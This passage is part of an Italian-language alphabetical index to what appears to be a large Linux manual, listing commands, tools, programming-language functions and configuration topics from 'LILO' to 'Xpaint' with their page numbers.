3219 LILO sovrascritto da Windows, 2961 linea dedicata, 1143, 1147 link, 49, 78 link hard, 2996 link simbolico, 2996 link soft, 2996 linux e la deframmentazione, 2978 Linuxconf, 2396 LinuxDoc, 1427 LinZip - cambio permessi /usr, 3237 lista di posta elettronica, 2287 livello di esecuzione, 63 ln, 58, 78, 598 loadkeys, 348 loadlin, 2945 Loadlin, 148 local, 489 locale, 434 localizzazione, 430 locate, 2997 lockvc, 2458

log - eliminare i vecchi, 3005 log degli accessi, 3004 log file, 3004 logger, 391 loghi all'avvio, 2946 login, 51, 392 login, 392, 2401 login grafico, 3089 login remoto, 1013, 2395 logname, 397 logout, 51 logout, 489 logoutd, 2404 look, 642 loopback, 916, 931, 937 Lout, 1321 lp, 717 lpc, 718 lpd, 712, 716 lpq, 718 lpr, 712, 717 lprm, 718 ls, 56, 71, 583 ls, 2993 ls 120, 3201 ls colorata, 2993, 2993 lsattr, 593 lsdev, 328 LSH, 2501 lsh, 2504 lshd, 2502 lsh\_keygen, 2502 lsh\_writekey, 2502 lsmod, 255 lspci, 276 Lynx, 1069 lynx - lo sfondo, 3063 lynx - refresh, 3063 lynx - reload, 3063 LyX, 3361 M4, 1991 M4: changecom, 1997 M4: define, 1994 M4: divert, 1998 M4: dnl, 1997 M4: forloop, 1997 M4: ifdef, 1996 M4: ifelse, 1996 M4: include, 1998 M4: shift, 1996 M4: sinclude, 1998 M4: undefine, 1995 M4: undivert, 1998 magic number, 73, 501, 585 Magicfilter, 728 MagicPoint, 889 mail, 1050 mail, 3057 mail - associare un file, 3058 mailing-list, 2287 mailq, 1048, 2270, 2284 Mailx, 1050, 1050 Make, 163, 1680 MAKEDEV, 280 makefile, 163, 1680

makewhatis, 204 man, 203 MAN, 908 man - conversione in ps, 3013 man - ricercare una parola nelle, 3013 man - stampare le pagine, 3013 man2HTML, 2194 Mandrake, 118 mappa della tastiera, 345 markup, 1250 maschera dei permessi, 87 maschera di rete, 914 mascheramento IP, 2381, 2381 masterizzare - cd audio, 3135, 3136 masterizzare - cd avviabile, 3137, 3138 masterizzare - cd riscrivibili, 3138, 3138 masterizzare - copiare distribuzioni linux, 3136 masterizzare - guida pratica, 3135 masterizzare - i programmi, 3139 masterizzatore ide, 3180, 3180, 3180, 3181 masterizzatore SCSI, 3181, 3182 matematica - applicazioni per linux, 3107, 3256 mattrib, 700 MAU, 921 mbadblock, 701 MBR, 522 mc, 687, 1042 mcd, 701 mcookie, 810 mcopy, 701 md5sum, 647 mdel, 701 mdeltree, 702 mdir, 702 memoria cache del disco, 522, 538 memoria di massa, 519 memoria libera, 3008 memoria occupata dai processi, 3008 memoria virtuale, 105, 559 mesg, 1021 messaggi - invio cadenzato, 3058 messaggi all'avvio, 2946 messaggi con dominio esterno in rete locale, 3056 messaggi dell'avvio della macchina, 3005 META, 347 metacaratteri, 448 mgetty, 3052, 3053 mgetty, 374, 1177 Mgetty+Sendfax, 373, 1177, 2104 mgp, 889 mgp2ps, 890 MI/X, 2576 Midnight Commander, 196, 687 MikTeX, 3267 mingetty, 377 Minicom, 1123 minicom - impostazioni, 3104 Minix, 29, 2727 mirror, 2214 Mirror, 2214 mirror di un sito, 3068 MIT, 3358 mkdir, 57, 75, 580 mkdosfs, 530 mke2fs, 2950

mke2fs, 113, 529 mkfifo, 288, 623 mkfs, 530 mkfs.ext2, 113, 529 mkfs.msdos, 530 mkhybrid, 553 mkisofs, 552 mknod, 280, 624 mkswap, 113, 560 mmd, 702 mmove, 702 modalità singola, 2985 modem, 1112, 1143, 1147 modem - problemi, 3196, 3196 modem: baud, 1127 modem: bit/s, 1127 modem: bps, 1127 modem: configurazione, 1124 modifica della password, 68 modprobe, 256 moduli, 253, 2976 moduli e directory /lib/modules/x.y.zz, 2976 mogrify, 876 montage, 877 montare automaticamente i dispositivi, 2955 montare in rete, 3030, 3031 montare partizioni da utenti ma solo lettura, 2989 montare partizioni DOS/Windows, 2955 montare Solaris, 3031 montare un file system, 62, 532 more, 201 Motif, 2578 motore di ricerca, 1510 mount, 62 mount, 93, 535 mount automatico, 547 mouse, 780 mouse PS2, 3178 MP3, 2544, 2550, 2909 mp3 - leggere i tag ID3, 3147, 3276 MP3blaster, 2544 Mpage, 734, 3361 Mpg123, 2909 mrd, 702 mren, 702 mswordview, 2568 mtime, 594 Mtools, 698, 2575 mtoolstest, 700 MTU, 62 mtu per connessione plip, 3040 mtype, 703 MUA, 1049 multicast, 950, 1091 multiple duplicate inode, 2948 munchlist, 1530 mutt - allegati da riga di comando, 3060 mutt - colori anche in terminale grafico, 3061 mutt - configurare il nuovo soggetto + [Was ...], 3060 mutt - configurare: il 19 Set xyz disse, 3060 mutt - host pop non definito, 3060 mv, 59, 77, 602 MySQL - errore: can't connect..., 3257 MySQL - importare dati, 3257 MySQL - importare i database, 3257

name server, 965, 977 named, 971 namei, 582 nastri, 3192, 3192 nastro, 519 nc, 2436 ncftp, 1042 NCSA, 1191 NCSA Telnet, 1191 ndc, 975 NE 2000 - schede di rete, 3183 NE2000, 920, 1188 NetBIOS, 2896, 2900, 2902 netBIOS e nome macchina inux, 3038 NetBSD, 28 Netcat, 2436 netmask, 914 Netscape, 2584 netscape + acrobat reader, 3253 Netscape - accedere alla cache, 3230 Netscape - crash con la rubrica, 3231 Netscape - due account di posta?, 3227 Netscape - funzioni nascoste, 3230 Netscape - i caratteri, 3230 Netscape - i file di configurazione, 3231 Netscape - la rubrica, 3231 Netscape - problemi con Java, 3229 Netscape - ucciderlo, 3229 Netscape - uova di Pasqua, 3230 Netstat, 2428 NetStreamer, 2549 Network Time Protocol, 1097 newaliases, 1048, 2263 newgrp, 397 newline, 62, 632 news, 2297 NFS, 62, 1009, 2393 nfsd, 1009 nice, 324 NIS, 1075, 2395 nisdomainname, 1079 nl, 634 nmbd, 2897, 2897 nnrpd, 2308 NNTP, 62 nntpget, 2314 nntpsend, 2314 nntpsend.ctl, 2313 no dialtone, 3044, 3105 nodo senza disco, 2633 nohup, 3053 nohup, 325 nome macchina, 2980 nomi immagini del kernel, 2967 NOS, 1202 Nroff, 1275 nsgmls, 1399 nslookup, 973 NTP, 1097 ntpdate, 1097 ntsysv, 2703 Null-modem, 1114 numerare file di testo, 3152 numlock acceso all'avvio, 2981 NYS, 1075

occorrenza parola in file, 3154 Octave, 2653 od, 634 open, 361 Open Source, 30 OpenBSD, 28 OpenSSH, 2506 OpenSSL, 2485 opl3sax, 3188 OPTi 931S, 3184 ora legale in Linux, 2981 ordinamento, 640 ordinamento alfabetico file, 2995 orologio - impostazioni, 2981, 2981 p2c, 1690 pacchetto, 908 pacchetto di applicazioni, 167, 171, 173, 177, 186 pacchetto di applicazioni: conversione in altri formati, 195 pacchetto di applicazioni: Debian, 177, 186 pacchetto di applicazioni: dipendenze, 175 pacchetto di applicazioni: Red Hat, 173 pacchetto di applicazioni: Slackware, 171 pacchetto di applicazioni: sorgente, 162 PAGER, 2049 parametro attuale, 1703 parametro formale, 1701 parentesi graffe, 3011 partizione, 521, 527 partizione di scambio, 108 partizione di scambio per la memoria virtuale, 559 partizione Dos-FAT, 529 partizione estesa, 522 partizione Linux-nativa, 108 partizione logica, 102 partizione primaria, 522 partizione Second-extended, 108 partizioni NT, 2953 Pascal, 1688, 1693, 1706, 1713 pascal e linux, 3160 Pascal-to-C, 1688 Pascal: array, 1706 Pascal: case, 1698 Pascal: const, 1708 Pascal: for, 1700 Pascal: funzione, 1701 Pascal: if, 1697 Pascal: insieme, 1709 Pascal: procedura, 1701 Pascal: Read(), 1704 Pascal: Readln(), 1704 Pascal: record, 1710 Pascal: repeat-until, 1700 Pascal: set of, 1709 Pascal: sottointervallo, 1709 Pascal: stringhe, 1707 Pascal: tipo enumerativo, 1708 Pascal: type, 1707 Pascal: while, 1699 Pascal: Write(), 1704 Pascal: Writeln(), 1704 passwd, 400 password, 2984, 2985 password - eliminare?, 2985, 2985 password - LILO, 2962, 2962 password con wget, 3069

# Indice analitico 3397

password dimenticata, 2987 password shadow, 408 paste, 642 patch, 165, 655 patch - applicare una p. ad un programma, 3075 patch del kernel, 2967, 2968 pathchk, 582 PCIutils, 276 pcmcia - modem, 3166 PCroute, 1196 PDF, 768 pdf - imperfetta resa grafica, 3121 pdfLaTeX, 1319 pdfTeX, 1319 pdftops, 769 PDU, 910 Pegasus mail - importare in Linux, 3227 percorso, 581 percorso degli eseguibili, 586 percorso di fiducia, 2475 periferiche pnp, 3202 Perl, 1738, 2159, 2786 Perl: -x, 1779 Perl: abs(), 1792 Perl: array, 1743 Perl: atan2(), 1792 Perl: binmode, 1783 Perl: CGI, 2159 Perl: chdir(), 1782 Perl: chmod(), 1780 Perl: chomp(), 1783 Perl: chop(), 1784 Perl: chown, 1780 Perl: chr(), 1793 Perl: close, 1784 Perl: cos(), 1792 Perl: defined(), 1794 Perl: delete(), 1795 Perl: die(), 1796 Perl: do(), 1796 Perl: eof, 1784 Perl: espressioni, 1748 Perl: espressioni regolari, 1767 Perl: eval(), 1796 Perl: exec(), 1790 Perl: exists(), 1795 Perl: exit(), 1797 Perl: exp(), 1792 Perl: fcntl, 1785 Perl: file, 1771 Perl: fileno, 1785 Perl: flock, 1785 Perl: for, 1753 Perl: foreach, 1753 Perl: getc, 1786 Perl: glob(), 1782 Perl: hash, 1746 Perl: hex(), 1793 Perl: if, 1751 Perl: int(), 1792 Perl: ioctl, 1786 Perl: keys(), 1795 Perl: kill(), 1790 Perl: link(), 1780 Perl: liste, 1743

Perl: log(), 1793 Perl: lstat(), 1780 Perl: m//, 1765 Perl: mkdir(), 1783 Perl: oct(), 1794 Perl: open(), 1786 Perl: operatori, 1748 Perl: ord(), 1794 Perl: Pg, 2180 Perl: pipe, 1787 Perl: pop(), 1795 Perl: print(), 1787 Perl: printf(), 1788 Perl: push(), 1795 Perl: q//, 1763 Perl: qq//, 1764 Perl: qw//, 1764 Perl: qx//, 1764 Perl: read(), 1788 Perl: readlink(), 1781 Perl: rename(), 1781 Perl: require(), 1797 Perl: rmdir(), 1783 Perl: s//, 1766 Perl: scalar(), 1794 Perl: scalare, 1739 Perl: seek(), 1788 Perl: select(), 1788 Perl: sin(), 1793 Perl: sleep(), 1790 Perl: splice(), 1795 Perl: sprintf(), 1789 Perl: sqrt(), 1793 Perl: stat(), 1781 Perl: stringhe, 1763 Perl: subroutine, 1756 Perl: symlink(), 1782 Perl: system(), 1791 Perl: tell(), 1789 Perl: time(), 1791 Perl: times(), 1791 Perl: tr//, 1766 Perl: umask(), 1792 Perl: unless, 1751 Perl: unlink(), 1782 Perl: until, 1751 Perl: utime(), 1782 Perl: variabili predefinite, 1740 Perl: warn(), 1797 Perl: while, 1751 Perl: y//, 1766 perlSGML, 1416 permessi, 50, 85, 588 permessi - directory, 2989, 2989 permessi - esecuzione, 2989 permessi - lettura, 2989 permessi - riavvio sistema, 2944 permessi - scrittura, 2989 permessi accesso utenti alle partizioni, 2954 permessi accesso utenti alle periferiche, 2954, 2954 permessi file scaricati tramite ftp, 3069 permessi per le partizioni, 2956 permettere o meno l'accesso telnet, 3027 personalizzazione, 430

PgAccess, 2068

pg\_dump, 2053, 2054 pg\_passwd, 2043 php post e variabili, 3034 Pic, 1290 pid, 3009, 3010 PID, 62 Pine, 1053, 3361 Pine - problemi From:, 3228 ping, 936 pinger, 2357 pipe, 288 pipeline, 53, 54, 62, 82, 463, 665 più di una distribuzione linux, 2977 PLIP, 239, 923, 931, 939, 1188, 2607 Plug and Play, 231 plug & play, 3202 Plug & Play, 274 PnP, 274 pnpdump, 3184 pnpdump, 276 point-to-point, 908, 931, 939, 1129 popclient, 1059 POPMail, 1194 porta parallela, 252, 261 porta seriale, 1112, 1143 portatili - Acer TM 312D, 3165 portatili - tastiera, 3166 posizione nel filesystem, 2992 posta elettronica, 1044, 1058 posta elettronica - scaricare, smistare e statistica messaggi scaricati, 3054 posta-remota, 1060 postfix, 3061 PostgreSQL, 2036, 2068, 2176, 2183 PostgreSQL + php3 - problema, 3108, 3108 PostgreSQL - generazione archivi, 3109, 3109 PostgreSQL - modifica e aggiunta dati, 3109 postgresql - unsupported frontend protocol, 3109 PostgreSQL: autenticazione, 2042 PostgreSQL: LIBPQ, 2046 postmaster, 2038 PostScript, 727, 737, 742, 747 ppa, 3191 PPP, 1129, 1145, 1150, 1161, 1165, 2099 ppp-chiudi, 1158 ppp-connetti, 1156 pppconfig, 3041 pppd, 1129 pppd - installato?, 3041 pppd e attributo del set user ID, 3048 pppstats, 3155 PPRD, 1193 pr, 634 presizer, 3217 prestazioni X, 3091 primo piano, 308 printenv, 666 printf, 661 procedura di accesso, 392 processi, 3009 processi di elaborazione, 45, 83, 285 processi di elaborazione: analisi, 297 processi di elaborazione: comunicazione, 286 processi di elaborazione: pianificazione, 315 processi di elaborazione: priorità, 288, 324 processi di elaborazione: privilegi, 289

processi di elaborazione: segnali, 286, 305 processi di elaborazione: shell, 308 processo in primo piano, 308 processo sullo sfondo, 308 Procinfo, 327 procinfo, 327 procmail - reindirizzamento posta, 3057 profondità colori, 3093 profondità di colori, 3093 programma di servizio, 42, 46, 64 programma di utilità, 42, 46, 64 programmazione: C, 1617 programmazione: Java, 1824 programmazione: Perl, 1738 programmazione: PostgreSQL, 2036 programmazione: pseudocodifica, 1599 programmazione: Scheme, 1874, 1891, 1898 programmazione: SQL, 2015, 2056 programmazione: WWW-SQL, 2075 programmi - documentazione allegata, 3076 prompt, 447, 452 prompt - personalizzazione, 2999, 3000 proprietario file, 2987 proprietà, 588 proxy, 62, 1162, 2348 proxy trasparente, 2381, 2382 ps, 83, 297, 298 ps - conversione, 3266 ps - stampa, 3116 ps sotto windows, 3120 psbook, 752 psnup, 751 psql, 2046, 2047, 2177, 2177 psql, 3109 psresize, 750 psselect, 750 pstops, 753 Pstotext, 1349 pstree, 297, 301 PSUtils, 749, 3362 punto di codifica, 1255, 1257 punto-punto, 908, 931, 939, 1129 pwck, 424 pwconv, 418 pwd, 489, 581 pwunconv, 418 QPL, 3359, 3362 Qt, 3362 qt 1.40 - 1.42, 3221 Quicksort, 1608, 1676, 1728, 1809, 1859, 1919 quota, 545 quotacheck, 542 quotaoff, 542 quotaon, 542 radvd, 959 RAM, 249 RAM - aggiunta non riconosciuta, 3194 ram > 64 Mb, 3194 RAM aggiunta, 3194 RAM difettosa, 3194 RAM disponibile, 3194 rawrite2, 2939 rcp, 1016 RDBMS, 2006 rdev, 142

Rdist, 2232 rdist, 2237 RE, 1953 read, 489, 509 README, 201 readonly, 490 real player, 3253 recode, 2564 record, 63, 642 Red Hat, 118, 2699, 2712 Red Hat: /etc/bashrc, 2706 Red Hat: /etc/profile, 2706 Red Hat: /etc/profile.d/, 2708 Red Hat: /etc/rc.d/init.d/\*, 2701 Red Hat: /etc/rc.d/rc?.d, 2702 Red Hat: /etc/sysconfig/clock, 2705 Red Hat: /etc/sysconfig/keyboard, 2706 Red Hat: /etc/sysconfig/mouse, 2706 Red Hat: /etc/sysconfig/network, 2703 Red Hat: /etc/sysconfig/network-scripts/ifcfg-\*, 2705 Red Hat: /etc/sysconfig/static-routes, 2704 Red Hat: /var/spool/lpd/\*/, 2710 Red Hat: ˜/.bashrc, 2706 Red Hat: ˜/.bash\_profile, 2706 regexp, 61, 615, 1953, 1959 registrazione accessi telnet, 3027 regolazione toni del mixer, 3144 regular file, 48, 63 reindirizzare gli errori su altra console, 3002 reindirizzare lo standard error, 3005 relazione, 2006 renice, 325 repquota, 544 reset, 355 rete, 266, 908 rete win-linux - operazioni sui file, 3037 rete: configurazione, 928 rete: geografica, 908 rete: hardware, 919 rete: indirizzo IP e nome, 961 rete: instradamento, 928 rete: locale, 908 rete: metropolitana, 908 rete: privata, 916 rete: protocolli, 925 rete: protocolli di trasporto, 925 rete: servizi, 925 return, 490 rev, 634 riavvio - come arrestarlo, 2943 riavvio dei demoni, 2980 riavvio del sistema, 2943 riavvio per utenti, 2944, 2946 ricerca binaria, 1604 ricerca di file e loro copia, 2997 ricerca e-mail in file html, 3156 ricerca file, 2994, 2997, 2997 ricerca file che contengono, 2997, 2997 ricerca file che iniziano per, 2998 ricerche, 91, 615 ricicla, 604 ricompilazione del kernel, 2964, 2966 ricompilazione del kernel dopo patch, 2968 ricompilazione kernel per processori pentium, 2970 ridimensionare le partizioni, 3217

ridirezione, 53, 82, 466 RIFF WAV, 2538, 2543, 2908 rinetd, 2386 ripetitore, 921, 923 riproduzione speculare, 2214 riproduzione speculare di un sito, 3068 risoluzione predefinita X, 3092 risorse - visualizzare, 3008 risparmio energetico monitor, 3171 rlogin, 1014 rlogind, 1014 rlpq, 722 rlpr, 721 rm, 59, 74, 603 rmdir, 76, 581 rmmod, 255 robot, 1510 robots.txt, 1512 Rock Ridge, 551 root, 43 route, 933 router, 911, 941, 943 RPC, 2393 rpc.rusers, 1018 rpc.yppasswdd, 1085 rpc.ypxfrd, 1086 rpcinfo, 1007 rpm - aggiornamento, 3084 rpm - da quale pacchetto proviene il file..., 3084 rpm - descrizione pacchetto, 3084 rpm - disinstallazione, 3084 rpm - installazione, 3084 rpm - lista pacchetti installati, 3085 rpm - verifica, 3084, 3085, 3085 rpm installati in directory non predefinite, 3085 rpm su Slackware, 3078 RPM2targz, 196 rpmdoppi, 2712 RS-232C, 1114 rsh, 1015 rshd, 1015 Rsync, 2238 runq, 2284 rusers, 1018 rwall, 1023 rwalld, 1023 rwho, 1017 rwhod, 1017 sa, 429 safe\_finger, 2413 salva, 612 samba e password, 3036, 3037, 3038 samba e windows, 3037 SANTA, 2421 satan, 2425 SATAN, 2421 satan/config/paths.pl, 2423 satan/config/paths.sh, 2423 satan/config/satan.cf, 2423 SBLive! - riconoscimento, 3185 SC, 2661, 2785 scandisk di Windows - problemi settore boot, 3218 scanner hp 6100c, 3195 scaricare file in orari determinati, 3069 scaricare la posta in automatico, 3061

schede audio pnp, 3184 schede di rete NE 2000, 3183 schede TV, 3172, 3287 scheduling, 315 Scheme, 1868, 1874, 1891, 1898, 1904, 1907 schermo virtuale, 3093, 3093 SCO Unixware e Linux, 3075 sconnettersi da remoto con processi in atto, 3053 scorciatoie, 2983 scp, 3029 scp, 2516 Screen, 362 SCREENDIR, 362 script, 360 script, 63, 448, 472 script di connessione in Red Hat - Mandrake, 3048 script per più provider, 3049, 3050 script shell in www, 3151 SCSI, 238, 262 SCSI - l'emulazione, 3199 SCSI - riconoscimento in avvio, 3199 SCSI - riconoscimento periferica, 3199, 3200 Second-extended, 61 SecSH, 2498 Secure Shell, 2498, 2506 SED, 1963 sed - sostituzione, 3153 segnali, 305 select, 473, 509 Sendmail, 1046, 2263, 2284, 2396 sendmail - blocco, 3057 servente di chiavi, 2466 servente: CGI, 2139 servente: Finger, 2108, 2392 servente: FTP, 2110 servente: HTTP, 2121, 2246 servente: LSH, 2501 servente: Secure Shell, 2506 server fax - indirizzo, 3254 server samba oltre un router, 3039 servizi all'avvio, 2979 servizi di rete lenti, 3026 servizio di risoluzione dei nomi, 965, 977 set, 490 set group id, 590 set user id, 590 setfont, 356 setleds, 344 setserial, 1112 setserial, 3196 setterm, 355 settore, 520 Seyon, 1124 sfdisk, 528 sfondo, 308, 3090 SGID, 590 SGML, 1250, 1377, 1449 SGML: DebianDoc, 1438 SGML: elaborazione, 1399 SGML: entità generale, 1382 SGML: entità parametrica, 1382 SGML: SGMLtools, 1427 Sgmls, 1402 sgmlsasp, 1402 sgmlspl, 1403

SGMLSpm, 1399 Sgmltexi, 1449, 1453 Sgmltexi: abstract, 1455 Sgmltexi: admin, 1454 Sgmltexi: appendix, 1459 Sgmltexi: author, 1455 Sgmltexi: body, 1458 Sgmltexi: contents, 1457 Sgmltexi: copyright, 1455 Sgmltexi: coverart, 1455 Sgmltexi: dedications, 1455 Sgmltexi: defindex, 1454 Sgmltexi: footnotestyle, 1454 Sgmltexi: h1, 1458 Sgmltexi: h2, 1458 Sgmltexi: h3, 1458 Sgmltexi: h4, 1458 Sgmltexi: head, 1453 Sgmltexi: indexheading, 1459 Sgmltexi: infodir, 1454 Sgmltexi: intro, 1458 Sgmltexi: legal, 1455 Sgmltexi: license, 1455 Sgmltexi: menu, 1457, 1459 Sgmltexi: partheading, 1458 Sgmltexi: printindex, 1459 Sgmltexi: publishnote, 1455 Sgmltexi: setchapternewpage, 1454 Sgmltexi: setfilename, 1454 Sgmltexi: settitle, 1454 Sgmltexi: shortcontents, 1457 Sgmltexi: subtitle, 1455 Sgmltexi: summarycontents, 1457 Sgmltexi: syncodeindex, 1454 Sgmltexi: synindex, 1454 Sgmltexi: title, 1455 Sgmltexi: titlepage, 1455 Sgmltexi: tomeheading, 1458 Sgmltexi: topnode, 1457 shadow password, 408, 2985 shell, 40, 46, 79, 447 shell script - perché cd non funziona, 3151 shell: alias, 82 shell: Bash, 450 shell: completamento, 79 shell: di login, 450 shell: escape, 81, 454 shell: interattiva, 450 shell: non interattiva, 451 shell: prompt, 452 shell: quoting, 454 shell: sostituzione, 80 shell: suddivisione in parole, 449 shift, 493 showkey, 345 showmount, 1012 sicurezza, 2391, 2401, 2405, 2457 signal 11, 3194 signature scelta casualmente, 3059 SiS 6326, 3172 sistema operativo, 37, 40 sito speculare, 2214 sito virtuale, 2138 Slackware, 116, 2604 sleep, 666

SmartList, 2288 SMB, 2896 smb.conf, 3036 smbclient, 2901 smbmount, 2906 smbstatus, 2900 smbumount, 2907 smontare un file system, 62, 532 SMTP, 63, 1044 sndconfig, 2533 socket di dominio UNIX, 64 socklist, 329 software libero, 25 software proprietario, 2578 sorgenti del kernel, 2971 sort, 640 sospendi in Linux, 2983 sostituire una stringa, 3153 sostituire una stringa in un file, 3154 sottorete, 914 Sound Blaster 16 PNP, 3187, 3187 Sound Blaster PCI 128, 3185 Sound blaster PCI 64V, 3189 Sound Blaster PCI 64V, 3185 source, 2978 source, 481 Sox, 2546 SP, 1399, 1399 spazio, 632 spazio su disco, 2982 spegnimento, 67 spegnimento - come arrestarlo, 2943 spegnimento automatico macchina, 2945 spegnimento veloce, 2943 sperformat, 526 split, 2998 split, 638 spostamento, 77, 602 spostare i file, 2991 spostarsi nel filesystem, 2996 Spreadsheet Calculator, 2661, 2785 SQL, 2015, 2056, 2075 Squid, 1162, 2353 SRE, 1953 SSH, 2498, 2506 ssh, 2514 ssh e copia, 3029 ssh-keygen, 2506 sshd, 2511 SSL, 2483, 2485 SSLtelnet, 2497 stampa, 252, 261, 708 stampa - eliminazione coda, 3114 stampa - eliminazione processo, 3114 stampa - problemi con kernel 2.2.x, 3116 stampa - problemi da Star Office, 3261 stampa - scalettatura, 3114 stampa - separatori di pagina, 3115 stampa - visualizzare coda, 3114 stampa contenuto directory, 3116 stampa file, 3116 stampa: DVI, 758 stampa: filtri, 725 stampa: PDF, 768 stampa: PostScript, 737, 747

stampante, 3198 stampante in Red Hat 6.1, 3113 stampanti gestite da Linux, 3198 stampare da Linux con Samba, 3037 standard error, 54, 63 standard input, 53, 63 standard output, 53, 63 Star Office - /net, 3249 Star Office - disinstallazione, 3251 Star Office - setup, 3250 Star Office - stampa e unione, 3251 Star Office e libc, 3249 StarOffice, 2578, 2583 start-stop-daemon, 2680 startx, 802, 803 statistiche connessione, 3041 stazione grafica, 780 stazione senza disco, 2633 storico dei comandi, 447, 3001 stty, 351 su, 396 SUID, 590 sum, 647 suoni in KDE, 3275, 3275 suspend, 493 SVGATextMode, 356 swap, 105, 559, 2952 swapoff, 560 swapon, 113, 560 switch, 923 switchdesk, 3089 switchto, 361 symbolic link, 595 sync, 2979 sync, 539 SYSLINUX, 149 syslogd, 388 syslogd - il demone dei log, 3004 System.map, 2973, 2973 tac, 634 tail, 637 tail, 2992 talk, 1021 talkd, 1021 tar, 608 tar.gz - come scompattare, 3079 tar.gz - creazione pacchetti, 3080 tar.gz - disinstallazione, 3079, 3079 tar.gz - installazione, 3074 tar.gz - visualizzare il contenuto, 3079 tastiera, 342, 345 tastiera - estera, 3176 tastiera - italiana, 3175, 3175 tastiera - portatili, 3166 tastiera - riconfigurare, 3176 tastiera - tasti accessori, 3174 tastiera statunitense e accentate, 3176 tasto 'Canc.' in xterm, 3098 tavolozza colori Netscape, 3241 Tbl, 1290 TCD, 2536 tcd, 2536 TCP, 2359 tcp wrapper, 1003, 2408 TCP/IP, 912

TCP/IP: accesso remoto, 1013 TCP/IP: DOS, 1188 TCP/IP: informazioni sugli utenti, 1017 TCP/IP: messaggi sul terminale, 1020 TCP/IP: NFS, 1009 TCP/IP: NOS, 1202 TCP/IP: RPC, 1006 TCP/IP: servizi, 1000 TCP/IP: Telnet, 1024 tcpd, 1003 tcpdchk, 2412 tcpdmatch, 2412 tcpdump, 2430 Tcpdump, 2430 tcplog, 2436 tee, 665 telnet, 1024 Telnet NCSA, 1191 telnet su altre porte, 3025 telnetd, 1024 tempfile, 507 tempi di connessione, 3048 Termcap, 352 terminale, 63, 349 terminale a caratteri, 342, 356, 848 terminale grafico - chiuderlo dopo aver lanciato un'applicazione, 3074 terminale grafico - colori, 3098 terminale grafico - colori e caratteri, 3098 terminale grafico - login, 3098 terminale grafico - se lo chiudo si chiude anche l'applicazione, 3074 terminale virtuale, 66, 362 terminali, 3033 terminali - 486, 3033 terminali con 8086, 3225 terminali grafici non funzionanti in Red Hat 6.1, 3098 Terminfo, 352 test, 493, 662 test dell'immagine del kernel, 2968 testina, 520 teTeX, 1297 TeX, 1297 texconfig, 1317 TFTP, 1043, 2395 tftp, 1043 tftpd, 1043 tgz > rpm, 3078 tilde, 3011 times, 495 tipo di file, 2995 tkrat - problemi installazione, 3228 TLS, 2483, 2485 Tmview, 761 top, 301 touch, 73, 594 tr, 645 traccia, 520 traceroute, 946 traffico di rete, 2428 trama, 909 transparent proxy, 2381, 2382 trap, 311, 495 Tripwire, 2416 Trivial FTP, 1043, 2395 Troff, 1275 true, 662

try-from, 2413 ttf e linux, 3125, 3125, 3126 ttf in Star Office, 3271 TTY, 63, 349 tty, 349 tupla, 2006 tw.config, 2416 twm, 828 type, 495 UDP, 2359 UID, 64 ulimit, 495 ultima versione del kernel, 2964 UltraDMA - UltraATA, 3179 umask, 87 umask, 497 umount, 93, 536 unalias, 497 undelete in linux, 2992 unexpand, 645 Uni 6015, 1235 unicast, 950 Unicode, 1255, 1259 unione file, 2995 uniq, 641 unità di codifica, 1256, 1258 UNIX domain socket, 64 unlinkd, 2357 unmount, 62 unset, 497 until, 475 update, 539 update-rc.d, 2681 upload file per anonymous, 3023 uptime, 304 URI, 64, 1466, 2139 Urichk, 1469 URL, 64, 1466, 2139 URN, 1466 US-ASCII, 1264 Usenet, 2297 useradd, 52, 400, 418 userdel, 420 usermod, 420 users, 397 utenti, 43, 2629, 2631, 2684, 2709, 2984, 2984 utenti connessi al sistema, 2987 utenza, 51 UTF-8, 1260 utility, 46, 64 utilità, 64 utilizzo processore, 3008 uugetty, 367, 369, 1169, 1170, 2097 valore di uscita, 463 variabile di ambiente, 53, 508 variabili d'ambiente, 2982, 2982 verifica di un file system, 531 versione del kernel, 2964 VH-man2HTML, 2194 VI, 88, 667 vi - caratteri per linea, 3103 vi - comandi essenziali, 3103 video 4 linux, 3172, 3287 virtual host, 2138 virus nel boot - LILO, 2962

## Indice analitico 3409

visualizzare il contenuto di molti file, 2994 visualizzare il contenuto di una directory, 2993 visualizzare il percorso dei file, 2993 visualizzare le partizioni, 2950 visualizzare un file, 2992 visualizzazione traffico, 3020 visualizzazione variabili, 2999 vlock, 2458 vmware - installazione, 3283 vmware - ottenere la licenza, 3283 volume audio, 3145 w, 397 WAIS, 2203 waisindex, 2207 waissearch, 2208 waisserver, 2203 waisserver.d, 2203 wait, 497 wall, 1020 WAN, 908 warning: /dev/hdxy has insecure permissions 0660, 0600 suggested, 2948 warning: System.map versione del kernel sbagliata, 2974 WATTCP, 1189 WAV RIFF, 2538, 2543, 2908 Wavplay, 2908 wavplay, 2908 wavrec, 2908 Wavtools, 2543 wc, 640 wget, 3068 Wget, 2220 wget - riprendere scaricamento, 3068 wget e i proxy, 3068 whatis, 204 whereis, 587 which, 586 which, 3075 while, 475 who, 397 whoami, 397 wide char, 1262 wide string, 1262 window maker - pannello scomparso, 3096 window maker - selezionare finestre nascoste, 3096 Windows 2000 - montare, 2953 winmodem, 3196 Winmodem e Linux, 3196 wish, 2968 word - gestire documenti w. in linux, 3122 Word  $>$  TeX, 3265 WordPerfect - instabilità, 3251 write, 1020 WvDial, 1165 wvdialconf, 1165 X, 780, 802, 2396, 2576 X - applicazioni senza wm, 3089 X - blocco, 3091 X - immagine decentrata, 3093 X - reindirizzare errori, 3092 X - root non avvia più applicazioni da terminale, 3075 X - versione server, 3089  $X >$ console testuale, 3094 X e applicazioni senza wm, 3089 X remoto, 3030 X server per Windows, 3241

X-CD-Roast, 557, 2553 X-Win32, 2576 X: -background, 843 X: -display, 842 X: -font, 844 X: -foreground, 844 X: -geometry, 843 X: -title, 844 X: -xrm, 847 X: automazione-ufficio, 889 X: caratteri, 850 X: cattura dello schermo, 859 X: clipboard, 849 X: configurazione dei client, 842 X: gestione delle immagini, 859, 870 X: gestore di file, 880 X: gestori di finestre, 828 X: impostazioni, 854 X: programmi di servizio, 848 X: risorse, 844 xanim, 2910 Xanim, 2910 xauth, 809 xbiff, 856 xcalc, 857 xcdroast, 2553 xclipboard, 849 xclock, 857 Xconfigurator, 793 xdos, 2574 xdpyinfo, 853 Xdvi, 762 xf86config, 783 xfd, 850 xferstats, 2118, 2119 XFM, 880 xfontsel, 850 xfstt, 3127 xfstt - automatizzare l'avvio, 3127 xgrab, 860 xhost, 811 xidle, 856 xinit, 802 xkill, 856 xload, 856 Xloadimage, 860 xlock, 2458 xlsfonts, 850 xltwavplay, 2909 xltwavrec, 2909 xmem, 856 XML, 1517 xntpd, 1099 xon, 812 Xpaint, 